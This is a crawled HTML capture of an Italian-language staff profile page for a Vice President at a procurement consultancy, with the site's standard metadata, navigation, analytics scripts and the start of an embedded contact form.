

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/it/chi-siamo/il-nostro-team/james-cunningham/
body_size: 8309
content:




<!doctype html>

<html lang="it">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='RhsBqvCiGFw6uLWeVMJ5wA=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="RhsBqvCiGFw6uLWeVMJ5wA==">window.nonceForBEScripts = "RhsBqvCiGFw6uLWeVMJ5wA==";</script>
    <script type="application/ld+json" nonce="RhsBqvCiGFw6uLWeVMJ5wA==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Efficio è un'azienda leader nella gestione e trasformazione degli approvvigionamenti e della supply chain.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+39 0258 215 284",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": " Largo Richini 6",
	    "addressLocality": "Milano",
	    "postalCode": "20122",
	    "addressCountry": "IT"
	  }
	}



          
  

,{
    "@type": "Person",
    "@id": "https://www.efficioconsulting.com/it/chi-siamo/il-nostro-team/james-cunningham/#person",
    "name": "James Cunningham",
    "jobTitle": "Vice President",

    "worksFor": {
        "@id": "https://www.efficioconsulting.com#organization"
    },

    
        "knowsAbout": [
            
            
                
                    "Energia e utility",
                
                    "High Tech e Telecomunicazioni",
                
                    "Public Sector",
                
                    "Servizi finanziari"
                
            
        ],
    

    
        "image": "https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/4f/ef/4fef6a3f-e447-4952-b871-a56671a7e2bc/james_cunningham.png__1200x1200_crop_subject_location-400%2C202_subsampling-2_upscale.png",
    

    "url": "https://www.efficioconsulting.com/it/chi-siamo/il-nostro-team/james-cunningham/",

    
        "sameAs": [
            "https://www.linkedin.com/in/james-cunningham-93a857/"
        ],
    

    "description": "James has over 15 years’ experience in the management consulting sector and four years of industry experience. Since joining Efficio in 2003 as Principal, James has delivered a wide range of programmes ranging from strategic sourcing through to complex transformations across multiple sectors, including financial services, hi-tech, rail, energy and chemical. He was also Head of Procurement at Thames Water while the contract was outsourced to Efficio."
}


          

        ]
      }
    </script>

    
  <meta name="description" content="James has over 15 years’ experience in the management consulting sector and four years of industry experience. Since joining Efficio in 2003 as Principal, James has delivered a wide range of programmes ranging from strategic sourcing through to complex transformations across multiple sectors, including financial services, hi-tech, rail, energy and chemical. He was also Head of Procurement at Thames Water while the contract was outsourced to Efficio.">


    <title>James Cunningham -  | Efficio IT</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/it/chi-siamo/il-nostro-team/james-cunningham/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/about-us/our-team/james-cunningham/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/about-us/our-team/james-cunningham/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-us/about-us/our-team/james-cunningham/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/fr/a-propos-de-nous/notre-equipe/james-cunningham/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/it/chi-siamo/il-nostro-team/james-cunningham/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/de/ueber-uns/unternehmensfuehrung/james-cunningham/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/about-us/our-team/james-cunningham/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/it/chi-siamo/il-nostro-team/james-cunningham/" />
    <meta name="twitter:card" content="summary_large_image">

    
  <meta property="og:title" content="James Cunningham | Efficio Consulting">
  <meta property="og:description" content="James has over 15 years’ experience in the management consulting sector and four years of industry experience. Since joining Efficio in 2003 as Principal, James has delivered a wide range of programmes ranging from strategic sourcing through to complex transformations across multiple sectors, including financial services, hi-tech, rail, energy and chemical. He was also Head of Procurement at Thames Water while the contract was outsourced to Efficio.">
  


  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        
      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">Italiano</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              Italia
            
          </button>

        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/about-us/our-team/james-cunningham/" title="Cambia lingua: inglese britannico"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        
          <li>
            <a class="dropdown-item" href="/de/ueber-uns/unternehmensfuehrung/james-cunningham/" title="Cambia lingua: tedesco"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/fr/a-propos-de-nous/notre-equipe/james-cunningham/" title="Cambia lingua: francese"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        

        <li>
          <a class="dropdown-item" href="/it/efficio-middle-east/" title="Vai a: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/it/efficio-nordics/" title="Vai a: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
          <li>
            <a class="dropdown-item" href="/en-us/about-us/our-team/james-cunningham/" title="Cambia lingua: inglese americano"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-us" 


>North America</a>
          </li>
        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/it/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="chi-siamo" data-bs-toggle="dropdown" aria-expanded="false">
        Chi Siamo
      </a>
      <div class="dropdown-menu" aria-labelledby="chi-siamo">
        <div class="container">
          










  <div id="row-173124"  style class="row">
  

  

  
      
      










  <div id="col-173125"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    <h2>Chi Siamo</h2>
  
    <div style class="list-group"><a id="link-173128" href="//www.efficioconsulting.com/it/chi-siamo/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/chi-siamo/" 














><span>
      Efficio
    </span></a><a id="link-173129" href="//www.efficioconsulting.com/it/chi-siamo/il-nostro-team/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/chi-siamo/il-nostro-team/" 














><span>
      Il nostro team
    </span></a><a id="link-173130" href="//www.efficioconsulting.com/it/chi-siamo/le-nostre-sedi/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/chi-siamo/le-nostre-sedi/" 














><span>
      Le nostre sedi
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="esperienza" data-bs-toggle="dropdown" aria-expanded="false">
        Esperienza
      </a>
      <div class="dropdown-menu" aria-labelledby="esperienza">
        <div class="container">
          










  <div id="row-386853"  style class="row">
  

  

  
      
      










  <div id="col-386854"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    <h2>Esperienza</h2>
  
    <div style class="list-group"><a id="link-386857" href="/it/servizi/capacita-e-risorse/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/capacita-e-risorse/" 














><span>
      Capacità e risorse
    </span></a><a id="link-386858" href="/it/servizi/fusioni-e-acquisizioni/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/fusioni-e-acquisizioni/" 














><span>
      Fusioni e acquisizioni
    </span></a><a id="link-386859" href="/it/servizi/gestione-della-supply-chain/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/gestione-della-supply-chain/" 














><span>
      Gestione della supply chain
    </span></a><a id="link-386877" href="//www.efficioconsulting.com/it/servizi/ia-per-il-procurement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/servizi/ia-per-il-procurement/" 














><span>
      L&#x27;IA nel Procurement
    </span></a><a id="link-386860" href="/it/servizi/eccellenza-nel-procurement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/eccellenza-nel-procurement/" 














><span>
      Ottimizzazione procurement
    </span></a><a id="link-386861" href="/it/servizi/ottimizzazione-dei-costi/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/ottimizzazione-dei-costi/" 














><span>
      Riduzione dei costi
    </span></a><a id="link-386862" href="/it/servizi/sostenibilita-esg/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/sostenibilita-esg/" 














><span>
      Sostenibilità &amp; ESG
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-386863"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    






<div id="promo-386864" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Servizi</h3>
    

    
      <div class="content"><p>Scopri di più sui molti modi in cui lavoriamo con i nostri clienti per aiutarli a raggiungere i tuoi obiettivi di procurement e supply chain.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/it/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/expertise/" 















      
  >
    
        <span>Visualizza tutti i servizi</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-386865"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    <h2>Industrie</h2>
  
    <div style class="list-group"><a id="link-386868" href="/it/expertise/edilizia-infrastrutture/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/edilizia-infrastrutture/" 














><span>
      Edilizia e infrastrutture
    </span></a><a id="link-386869" href="/it/expertise/energia-utilities/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/energia-utilities/" 














><span>
      Energia e utility
    </span></a><a id="link-386870" href="/it/expertise/food-hospitality-retail/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/food-hospitality-retail/" 














><span>
      Food, hospitality e retail
    </span></a><a id="link-386871" href="/it/expertise/high-tech-telecomunicazioni/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/high-tech-telecomunicazioni/" 














><span>
      High Tech e Telecomunicazioni
    </span></a><a id="link-386872" href="/it/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/private-equity/" 














><span>
      Private equity
    </span></a><a id="link-386873" href="/it/expertise/settore-farmaceutico-sanitario/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/settore-farmaceutico-sanitario/" 














><span>
      Settore farmaceutico e sanitario
    </span></a><a id="link-386874" href="/it/expertise/settore-manifatturiero/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/settore-manifatturiero/" 














><span>
      Settore Manifatturiero
    </span></a><a id="link-386875" href="/it/expertise/servizi-finanziari/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/servizi-finanziari/" 














><span>
      Servizi finanziari
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/it/risorse/">Risorse</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/it/eventi/">Eventi</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="opportunita-di-lavoro" data-bs-toggle="dropdown" aria-expanded="false">
        Opportunità di lavoro
      </a>
      <div class="dropdown-menu" aria-labelledby="opportunita-di-lavoro">
        <div class="container">
          










  <div id="row-110120"  style class="row">
  

  

  
      
      










  <div id="col-110121"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    <h2>La tua carriera in Efficio</h2>
  
    <div style class="list-group"><a id="link-110124" href="//www.efficioconsulting.com/it/opportunita-di-lavoro/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/opportunita-di-lavoro/" 














><span>
      Opportunità di lavoro
    </span></a><a id="link-110126" href="//www.efficioconsulting.com/it/opportunita-di-lavoro/diversita-equita-e-inclusione-in-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/opportunita-di-lavoro/diversita-equita-e-inclusione-in-efficio/" 














><span>
      Diversità, equità e inclusione
    </span></a><a id="link-110129" href="//www.efficioconsulting.com/it/opportunita-di-lavoro/applica-ora/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/opportunita-di-lavoro/applica-ora/" 














><span>
      Invia il tuo CV
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-110130"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    






<div id="promo-110131" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Candidature</h3>
    

    
      <div class="content"><p>Che tu sia un laureato o un consulente esperto, una carriera in Efficio offre un lavoro stimolante e gratificante con clienti importanti in tutto il mondo.</p>

<p>Pronto per candidarti? Visualizza le posizioni aperte e invia la tua candidatura.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/it/opportunita-di-lavoro/applica-ora/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/opportunita-di-lavoro/applica-ora/" 















      
  >
    
        <span>Applica ora</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/it/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Cerca</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Ricerca Efficio..." aria-label="Ricerca Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="RhsBqvCiGFw6uLWeVMJ5wA==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/it/contact/">Contattaci</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main class="person-detail">

    <header class="page-header">
      <div class="row">
        <div class="col-12 col-md-6 order-1">

          <dl>

            <dt>Nome</dt>
            <dd class="author-name">
              <h1>James Cunningham</h1>
            </dd>

            <dt>Function</dt>
            <dd class="function">Vice President</dd>

            
              <dt>Posizione</dt>
              <dd class="location">Europe</dd>
            

            <dt>Contattaci James Cunningham</dt>
            <dd class="email-author">
              <a href="#" data-bs-toggle="modal" data-bs-target="#james-cunningham-modal" class="icon-link round email show-text">
                <span>Contattaci James Cunningham</span>
              </a>

              


            </dd>

            
              <dt>LinkedIn</dt>
              <dd class="linkedin-author">
                <a href="https://www.linkedin.com/in/james-cunningham-93a857/" target="_blank" class="icon-link round linkedin show-text"  data-ga4-event="social_media_follow" 


	data-ga4-template_plugin="Bio" 







	data-ga4-destination_URL="https://www.linkedin.com/in/james-cunningham-93a857/" 














>
                  
                    <span>Visita il profilo Linkedin di James Cunningham</span>
                  
                </a>
              </dd>
            

          </dl>

        </div>
        <div class="col-12 col-md-6 order-0">

          
          <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/4f/ef/4fef6a3f-e447-4952-b871-a56671a7e2bc/james_cunningham.png__972x972_crop_subject_location-400%2C202_subsampling-2_upscale.webp" class="person-image" alt="James Cunningham, Vice President" />

        </div>
      </div>
    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          

        </section>
        <aside class="side-col">

          

          
            

<nav class="nav-list">
  <h2>Esperienza</h2>

  <ul class="arrow-list">

    
      <li><a href="/it/expertise/energia-utilities/">Energia e utility</a></li>
    
      <li><a href="/it/expertise/high-tech-telecomunicazioni/">High Tech e Telecomunicazioni</a></li>
    
      <li><a href="/it/expertise/public-sector/">Public Sector</a></li>
    
      <li><a href="/it/expertise/servizi-finanziari/">Servizi finanziari</a></li>
    

  </ul>
</nav>
 
          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">

      
      
      






    </footer>

  </main>


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/it/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-331693"  style class="row-cols-xxl-5 row row-cols-xl-5 row-cols-1 row-cols-lg-5 row-cols-sm-2 row-cols-md-3">
  

  

  
      
      










  <div id="col-331694"  class="col">
  
  
    <div style class="list-group"><a id="link-331696" href="//www.efficioconsulting.com/it/chi-siamo/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/chi-siamo/" 














><span>
      Chi siamo
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331697"  class="col">
  
  
    <div style class="list-group"><a id="link-331699" href="//www.efficioconsulting.com/it/servizi/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/servizi/" 














><span>
      Esperienza
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331700"  class="col">
  
  
    <div style class="list-group"><a id="link-331702" href="//www.efficioconsulting.com/it/opportunita-di-lavoro/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/opportunita-di-lavoro/" 














><span>
      Opportunità di lavoro
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331703"  class="col">
  
  
    <div style class="list-group"><a id="link-331705" href="//www.efficioconsulting.com/it/contattaci/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/contattaci/" 














><span>
      Contattaci
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331706"  class="col">
  
  
    <div style class="list-group"><a id="link-331708" href="/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331709"  style class="col-xxl-3 col-12 col col-sm-12 col-md-12 col-xl-3 col-lg-3">
  
  
    <div style class="list-group"><a id="link-331711" href="//www.efficioconsulting.com/it/privacy-e-termini/privacy-policy/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/privacy-e-termini/privacy-policy/" 














><span>
      Politica sulla riservatezza
    </span></a></div>

  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    
  <!-- Modal -->
  <div class="modal get-in-touch fade" id="james-cunningham-modal" tabindex="-1" role="dialog" aria-labelledby="james-cunningham-label" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h3 class="modal-title" id="james-cunningham-label">Contact</h3>
          <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body">
          
            <iframe src="https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp?Site_of_origin=www.efficioconsulting.com%2Fen-gb%2F&Target_Contact=James%20Cunningham" title="Contact James%20Cunningham"></iframe>
          
        </div>
      </div>
    </div>
  </div>



    
  
  <script nonce="RhsBqvCiGFw6uLWeVMJ5wA==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Person', 'language': 'it'
    });
  </script>


    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="RhsBqvCiGFw6uLWeVMJ5wA==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="RhsBqvCiGFw6uLWeVMJ5wA==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="RhsBqvCiGFw6uLWeVMJ5wA==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp?Site_of_origin=www.efficioconsulting.com%2Fen-gb%2F&Target_Contact=James%20Cunningham
body_size: 3851
content:
<!DOCTYPE html>
<html>
	<head>
		<base href="" >
		<meta charset="utf-8"/>
		<meta name="description" content=""/>
		<title></title>
		
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>

		
		<style>
		    #pardot-form {
		        width: 100%;
		        max-width: 850px;
		        background-color: #FFFFFF; rgba (0,0,0,0);
		        font-family: "Sans Serif";
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                border: 0px solid #ccc;
                box-sizing: border-box;
		    }
		    
		    form#pardot-form {
		        height:100%;
		    }
